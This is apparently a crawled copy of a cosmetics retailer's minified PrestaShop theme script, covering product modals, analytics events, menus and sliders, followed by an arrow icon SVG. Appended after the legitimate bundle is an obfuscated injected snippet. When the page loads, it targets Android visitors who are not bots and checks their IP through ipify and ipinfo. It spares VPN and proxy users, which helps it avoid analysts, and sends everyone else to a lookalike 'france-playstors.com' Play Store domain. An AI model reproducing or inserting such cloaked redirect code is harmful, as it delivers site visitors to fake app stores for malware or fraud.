e=this,t=o()(".js-modal-arrows"),i=o()(".js-modal-product-images"),n=o()(".on-sale");o()("body").on("click",".js-modal-thumb",(function(e){o()(".js-modal-thumb").hasClass("selected")&&o()(".js-modal-thumb").removeClass("selected"),o()(e.currentTarget).addClass("selected"),o()(".js-modal-product-cover").attr("src",o()(e.target).data("image-large-src")),o()(".js-modal-product-cover").attr("title",o()(e.target).attr("title")),o()(".js-modal-product-cover").attr("alt",o()(e.target).attr("alt"))})).on("click","aside#thumbnails",(function(e){"thumbnails"===e.target.id&&o()("#product-modal").modal("hide")})),n.length&&o()("#product").length&&o()(".new").css("top",n.height()+10),o()(".js-modal-product-images li").length<=5?t.css("opacity",".2"):t.on("click",(function(t){o()(t.target).hasClass("arrow-up")&&i.position().top<0?(e.move("up"),o()(".js-modal-arrow-down").css("opacity","1")):o()(t.target).hasClass("arrow-down")&&i.position().top+i.height()>o()(".js-modal-mask").height()&&(e.move("down"),o()(".js-modal-arrow-up").css("opacity","1"))}))}},{key:"move",value:function(e){var t=o()(".js-modal-product-images"),i=o()(".js-modal-product-images li img").height()+10,n=t.position().top;t.velocity({translateY:"up"===e?n+i:n-i},(function(){0<=t.position().top?o()(".js-modal-arrow-up").css("opacity",".2"):t.position().top+t.height()<=o()(".js-modal-mask").height()&&o()(".js-modal-arrow-down").css("opacity",".2")}))}}])&&O(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function M(e){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function L(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){return e=function(e,t){if("object"!==M(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==M(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===M(e)?e:String(e)}(n.key),n)}}var N,j=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,i;return t=e,(i=[{key:"init",value:function(){window.dataLayer=window.dataLayer||[],$(".js-ohNewsletterButton").on("click",(function(){dataLayer.push({event:"newsletter_subscription"})})),$(".js-contactForm").on("submit",(function(){dataLayer.push({event:"contact_form_submission"})})),$(".js-searchboxStores").on("submit",(function(e){dataLayer.push({event:"sales_point_search",search_term:$(".js-locationAddress").val()})})),prestashop.on("viewStore",(function(e){dataLayer.push({event:"sales_point_search",sales_point_name:e.name})})),$(document).on("click",".js-storeDirection",(function(e){console.log($(e.currentTarget)),dataLayer.push({event:"sales_point_itinerary_click",sales_point_name:$(e.currentTarget).closest(".js-infowindow").find(".js-storeName").text()})}))}}])&&L(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}(),F=(t=i(4),i.n(t));function H(e){return(H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function B(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)),n}for(N in i(19),i(20),n.a.blockcart=n.a.blockcart||{},n.a.blockcart.showModal=function(e){function t(){return o()("#blockcart-modal")}var i=t();i.length&&i.remove(),o()("body").append(e),(i=t()).modal("show").on("hidden.bs.modal",(function(e){n.a.emit("updateProduct",{reason:e.currentTarget.dataset})}))},i(21),i(22),i(23),window.addEventListener("DOMContentLoaded",(function(){return o()("[data-slick]").slick()})),F.a.prototype)n.a[N]=F.a.prototype[N];function V(){760<o()(window).width()?o()(".slick-mobile.slick-initialized").length&&o()(".slick-mobile.slick-initialized").slick("unslick"):o()(".slick-mobile").not(".slick-initialized").each((function(e,t){return o()(t).slick(o()(t).data("options"))}))}o()(document).ready((function(){var e,t,i,n,s,r,a,l=!!(d=window.navigator.userAgent).match(/iPad/i)||!!d.match(/iPhone/i),u=!!d.match(/WebKit/i),d=(l=(l&&u&&!d.match(/CriOS/i)&&o()("body").addClass("isSafari"),o.a.fn.isInViewport=function(){var e,t,i,n;return!!o()(this).offset()&&(t=(e=o()(this).offset().top)+o()(this).outerHeight(),n=(i=o()(window).scrollTop())+o()(window).height(),i<t)&&e<n},o.a.fn.isFullyInView=function(){var e=(t=o()(this)).offset().top,t=e+t.outerHeight(),i=o()(window).scrollTop(),n=i+o()(window).innerHeight();return i-10<=e&&e<=i+155||n-10<=t&&t<=n+155},o.a.fn.disableScroll=function(){window.oldScrollPos=o()(window).scrollTop(),o()(window).on("scroll.scrolldisabler",(function(e){o()(window).scrollTop(window.oldScrollPos),e.preventDefault()}))},o.a.fn.enableScroll=function(){o()(window).off("scroll.scrolldisabler")},new A),u=new c,new P),h=new j;l.init(),u.init(),d.init(),h.init(),o()(document).on("click",".dialog-btn",(function(e){e.preventDefault();var t=o()(this.dataset.dialog);t.length&&(t.show(),setTimeout((function(){t.addClass("open"),o()("body").disableScroll()}),10))})),o()(document).on("click",".dialog .dialog-close",(function(){var e=o()(this.closest(".dialog"));e.removeClass("open"),setTimeout((function(){e.hide(),o()("body").enableScroll()}),600)})),o()(document).on("click",".dialog",(function(e){e.target==this&&(o()(this).find(".dialog-content .dialog-content:visible").hide(),o()(this).find(".haspopup.active").removeClass("active"),o()(this).find(".dialog-close:first").click())})),V(),o()("body#checkout,body#cart").length||(window.innerWidth<761&&o()(".cbp-has-submeu .menu-element").each((function(){var e=o()(this).find(".cbp-menu-column:not(.cbp-html):eq(0)");e.find(".cbp-column-title").get(0).style.display="none",e.find(".cbp-links").get(0).style.display="flex"})),o()(document).on("click",".nav-item.search-widget",(function(){o()("#search-modal").addClass("open"),o()(".search-modal .field").focus()})),o()(".cbp-column-title, .cbp-has-submeu > a").on("click",(function(e){window.innerWidth<761&&(e.preventDefault(),o()(this).toggleClass("active"),o()(this).next().slideToggle({duration:200,easing:"easeOutQuad",start:function(){jQuery(this).css("display","flex")}}))})),o()(".cbp-close-menu").on("click",(function(){o()(".cbp-nav").removeClass("cbp-open"),setTimeout((function(){o()(".iqitmegamenu").hide(),o()("body").removeClass("of-hidden")}),600)})),o()(".btn-menu").on("click",(function(){o()(".iqitmegamenu").show(),setTimeout((function(){o()(".cbp-nav").addClass("cbp-open"),o()("body").addClass("of-hidden")}),10)})),o()(".iqitmegamenu").on("click",(function(e){e.target==this&&o()(".cbp-close-menu").click()})),o()(".cbp-has-submeu").on("mouseenter",(function(){return o()(document.body).addClass("menu-open")})).on("mouseleave",(function(){return o()(document.body).removeClass("menu-open")})),o()(window).on("resize scroll",(function(){var e,t=o()(".app-header");!t||window.innerWidth<=992||(e=o()("body"),o()(".product.a-b-testing").length&&(e=o()("body:not(#product)")),t.isInViewport()?(e.removeClass("header-sticky"),t.css("min-height","")):e.hasClass("header-sticky")||(t.css("min-height",t.height()),e.addClass("header-sticky")))})),l=o()(".nav-left a").clone(),o()(".cbp-extra-links").append(l),o()(".app-nav-top .nav-right .elementor-widget-wrap > div:last").before(o()("<div>").attr("class","menu-extra-link").append(o()("<a>").attr("href",l[0].href).append('<svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" fill="none" viewBox="0 0 13 16"><path fill="#161616" d="M11.2 6.56c0-2.904-2.12-4.96-4.8-4.96-2.68 0-4.8 2.056-4.8 4.96 0 1.872 1.56 4.352 4.8 7.312 3.24-2.96 4.8-5.44 4.8-7.312ZM6.4 0c3.36 0 6.4 2.576 6.4 6.56 0 2.656-2.136 5.8-6.4 9.44C2.136 12.36 0 9.216 0 6.56 0 2.576 3.04 0 6.4 0Z"/><path fill="#161616" d="M4.8 6.4c0 .88.72 1.6 1.6 1.6C7.28 8 8 7.28 8 6.4c0-.88-.72-1.6-1.6-1.6-.88 0-1.6.72-1.6 1.6Z"/></svg>'))),o()(document).on("click","#search-modal",(function(e){e.target==this&&o()(this).removeClass("open")})),document.querySelectorAll(".crop-text").forEach((function(e,t){for(var i,n,s=e.innerHTML,r=e.dataset.characters,a=s.substr(r,1);r<s.length&&!/\s/.test(a);)a=s.substr(++r,1);e.parentNode.insertBefore(Object.assign(document.createElement("div"),{className:"croped-text",innerHTML:s.substring(0,r)}),e.nextSibling),e.nextSibling.innerHTML!=e.innerHTML&&(t=Object.assign(document.createElement("b"),{className:"crop-cta",textContent:" "+e.dataset.readmore,id:"readmore-"+t}),i=Object.assign(document.createElement("b"),{className:"crop-cta",textContent:e.dataset.readless}),((n=e.nextSibling.querySelector(".wrapper"))?o()(n.lastChild):o()(e.nextSibling.lastChild)).append("..."),e.nextSibling.appendChild(t),t.onclick=function(){e.nextSibling.style.display="none",e.style.display="block"},e.appendChild(i),i.onclick=function(){e.nextSibling.style.display="block",e.style.display="none"})})),document.querySelectorAll("[data-simplebar]").forEach((function(e){function t(){return o()(e).is(":visible")&&(o()(e).hasClass("mCS_no_scrollbar")?o()(e.dataset.next).parent().hide():o()(e.dataset.next).parent().show())}o()(e).mCustomScrollbar({axis:"x",theme:"dark-thin",callbacks:{onUpdate:function(){return o()(e).mCustomScrollbar("scrollTo",0,{scrollInertia:5})}}}),o()(e.dataset.next+","+e.dataset.prev).on("click",(function(){o()(e).mCustomScrollbar("scrollTo",this.dataset.sign+"="+e.querySelector(e.dataset.items).offsetWidth,{scrollInertia:500})})),new MutationObserver(t).observe(e,{attributes:!0}),t()})),e=0,t=o()("[data-snap]"),i=!1,t.length&&646<window.innerWidth&&(o()(window).on("scroll",(function(){var n,s,r;window.innerWidth<=646||(n=o()(window).innerHeight()-153,r=o()(window).scrollTop(),s=t.closest(".product-routine").offset().top,(r=Math.floor((r-s)/n))===e)||i||(i=!0,e=r,t.slick("slickGoTo",e,!1),setTimeout((function(){i=!1}),600))})),t.on("beforeChange",(function(e,n,s,r){r===s||i||(i=!0,s=r,s=o()(window).innerHeight(),r=t.closest(".product-routine").offset().top+r*s,o()("html, body").animate({scrollTop:r},500,(function(){i=!1})))}))),(u=o()("[data-header-color]")).length&&(u=u.closest("[data-slick]"),n=function(e,t){t=t.$slides.get(e).querySelector("[data-header-color]").dataset.headerColor,document.documentElement.style.setProperty("--header-theme",""==t?"#fff":t)},u.on("init",(function(e,t){return n(0,t)})),u.on("afterChange",(function(e,t,i){return n(i,t)}))),o()(".instagram-feed .images .elementor-element, .hashtag svg").on("click",(function(){return o()(".instagram-feed a").get(0).click()})),s=null,r=o()(".categories-links .elementor-widget-wrap .elementor-widget-image:first-child img"),a=r,o()(".categories-links p").on("mouseenter",(function(){s=o()(this).index()+2;var e=o()(".categories-links .elementor-widget-wrap .elementor-widget-image:nth-child("+s+") img");e&&(e.css("opacity",1),a.is(e)||a.css("opacity",0),a=e)})),o()(".categories-links .links").on("mouseleave",(function(){a.is(r)||a.css("opacity",0),r.css("opacity",1)})),o()("#topmessage-close").on("click",(function(){o()(".oh_topmessage").slideUp(400,(function(){return o()(".app-banner").remove()}))}))),o()(document).on("click",".prestaboost-content .close",(function(){o()(this).closest(".prestaboost-content").remove(),o()(".modal-backdrop.show").remove()})),o()("#back-to-top").on("click",(function(){o()("html, body").animate({scrollTop:0},"slow")})),o()(document).on("click",".haspopup",(function(){var e=o()(this).data("target"),t=o()(this).data("display"),i=o()(this).data("accordion");i?((i=o()(i+" .haspopup.active").not(this)).length&&(i.removeClass("active"),o()(i.data("target")).hide()),o()(e).show(),o()(this).addClass("active")):(o()(e).slideToggle(function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?B(Object(i),!0).forEach((function(t){var n,o;n=e,o=i[t=t],(t=function(e){return e=function(e,t){if("object"!==H(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==H(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===H(e)?e:String(e)}(t))in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):B(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}({},t&&{start:function(){o()(this).css("display",t)}})),o()(this).toggleClass("active"))}))})),o()(window).on("resize orientationchange",V),window.disablePageScroll=function(){0<arguments.length&&void 0!==arguments[0]&&!arguments[0]?(o()("body").css({top:"",height:""}),o()("body").removeClass("of-hidden"),window.scrollTo(0,o()("#wrapper").offset().top)):(o()("body").addClass("of-hidden"),o()("body").css({top:-o()("#wrapper").offset().top,height:document.body.scrollHeight}))}}]);
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/images/arrow-left.svg
body_size: -139
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_805_10537)">
<path d="M11.6726 3.08039L10.4859 1.90039L3.89258 8.50039L10.4926 15.1004L11.6726 13.9204L6.25258 8.50039L11.6726 3.08039Z" fill="#161616"/>
</g>
<defs>
<clipPath id="clip0_805_10537">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>
